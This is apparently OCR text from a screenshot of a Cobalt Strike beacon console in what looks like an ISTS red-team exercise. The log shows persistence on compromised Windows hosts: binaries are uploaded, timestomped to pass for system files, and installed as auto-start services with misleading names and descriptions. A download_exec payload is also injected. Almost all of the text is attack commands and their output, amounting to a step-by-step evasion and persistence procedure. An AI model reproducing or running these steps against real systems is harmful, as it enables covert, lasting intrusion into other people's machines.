 VMware Fusion File Edit View Virtual Machine Window Help 100% Sat 11:24 AM
Xubuntu 12.04
Cobalt Strike PsExec [ISTS 12 | Trello - Mozilla ... Terminal - root@attack: ... 11:24
Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
exploit
windows
local
payload_inject
post
windows
manage
payload_inject
payload inject
Address Label Description Pivot
10.2.11.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.12.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.1.100
10.2.2.100
10.2.3.100
10.2.4.100
10.2.5.100
10.2.7.100
10.2.9.100
10.2.10.100
10.2.11.100
10.2.12.100
Event Log X Scripts X Services X Services X Services X Beacons X Cortana X Beacon 10.2.11.80@3256 X Beacon 10.2.10.40@3952 X exploit X Beacon 10.2.12.80@1812 X
[*] Tasked beacon to timestomp racsvc.exe to write.exe
[*] Tasked beacon to run: sc create racsvc binPath= "C:\windows\system32\racsvc.exe" start= auto DisplayName= "Remote Access and Callback Service"
[*] Tasked beacon to run: sc description racsvc "Creates a connection to a remote network to assure access to this system."
[*] Tasked beacon to run: sc start racsvc
[*] cd c:\windows\system32
[*] Tasked beacon to upload /root/persist/netsrv.exe
[*] Tasked beacon to timestomp netsrv.exe to cmd.exe
[*] Tasked beacon to run: sc delete netsrv
[*] Tasked beacon to run: sc delete racsvcc
[*] Tasked beacon to run: sc create netsrvv binPath= "C:\windows\system32\netsrv.exe" start= auto DisplayName= "System Networking Service"
[*] Tasked beacon to run: sc description netsrvv "Identifies the networks to which the computer has connected, collects and stores information, and assures connectivity."
[*] Tasked beacon to run: sc start netsrvv
[*] Tasked beacon to upload /root/persist/racsvc.exe
[*] Tasked beacon to timestomp racsvc.exe to write.exe
[*] Tasked beacon to run: sc create racsvcc binPath= "C:\windows\system32\racsvc.exe" start= auto DisplayName= "Remote Access and Callback Service"
[*] Tasked beacon to run: sc description racsvcc "Creates a connection to a remote network to assure access to this system."
[*] Tasked beacon to run: sc start racsvcc
[*] cd c:\windows\system32
[*] Tasked beacon to upload /root/persist/netsrv.exe
[*] Tasked beacon to timestomp netsrv.exe to cmd.exe
[*] Tasked beacon to run: sc delete netsrv
[*] Tasked beacon to run: sc delete racsvcc
[*] Tasked beacon to run: sc create netsrvv binPath= "C:\windows\system32\netsrv.exe" start= auto DisplayName= "System Networking Service"
[*] Tasked beacon to run: sc description netsrvv "Identifies the networks to which the computer has connected, collects and stores information, and assures connectivity."
[*] Tasked beacon to run: sc start netsrvv
[*] Tasked beacon to upload /root/persist/racsvc.exe
[*] Tasked beacon to timestomp racsvc.exe to write.exe
[*] Tasked beacon to run: sc create racsvcc binPath= "C:\windows\system32\racsvc.exe" start= auto DisplayName= "Remote Access and Callback Service"
[*] Tasked beacon to run: sc description racsvcc "Creates a connection to a remote network to assure access to this system."
[*] Tasked beacon to run: sc start racsvcc
[*] Tasked beacon to inject windows/download_exec
[*] Tasked beacon to sleep for 60s
beacon>
raffi@10.128.0.17 raffi@persistence.losenolove.com raffi@dns.losenolove.com raffi@postex.losenolove.com